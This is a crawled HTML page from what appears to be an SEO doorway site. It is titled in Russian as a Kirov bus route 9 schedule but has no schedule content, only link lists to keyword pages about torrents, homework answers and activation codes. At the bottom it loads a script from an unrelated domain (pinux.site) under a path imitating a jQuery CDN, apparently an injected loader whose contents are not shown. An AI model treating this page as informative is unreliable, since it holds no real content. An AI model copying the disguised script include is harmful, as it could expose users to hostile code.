

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-kirov-avtobus-9-marshrut-raspisanie.html
body_size: 1807
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Киров автобус 9 маршрут расписание - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Киров автобус 9 маршрут расписание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-drom-mobilnyy.html">Дром мобильный</a></li>
                                <li><a href="q8cd-zimnyaya-kolybelnaya-pesnya-tekst.html">Зимняя колыбельная песня текст</a></li>
                                <li><a href="q8cd-tatarcha-zhyrlar-2015-sbornik-skachat-besplatno.html">Татарча жырлар 2015 сборник скачать бесплатно</a></li>
                                <li><a href="q8cd-musicnizer-kod-aktivacii.html">Musicnizer код активации</a></li>
                                <li><a href="q8cd-raspisanie-avtobusa-12-permi.html">Расписание автобуса 12 перми</a></li>
                                <li><a href="q8cd-reshebnik-po-angl-afanaseva.html">Решебник по англ афанасьева</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-kartinki-skachat-besplatno-armyanskie.html">Картинки скачать бесплатно армянские</a></li>
                                            <li><a href="q8cd-krasnaya-kniga-rossii-pticy-i-zhivotnye.html">Красная книга россии птицы и животные</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-kak-skachat-muzyku-cherez-torrent-besplatno.html">Как скачать музыку через торрент бесплатно</a></li>
                                            <li><a href="q8cd-gdz-s-matematiki-6-klass-ister.html">Гдз с математики 6 класс истер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-geometriya-gdz-apostolova.html">Геометрия гдз апостолова</a></li>
                                            <li><a href="q8cd-karta-raboty.html">Карта работы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-raspisanie-aviareysa-vladivostok-kavalerovo.html">Расписание авиарейса владивосток кавалерово</a></li>
                                            <li><a href="q8cd-shablony-kruzhek-dlya-fotoshopa.html">Шаблоны кружек для фотошопа</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
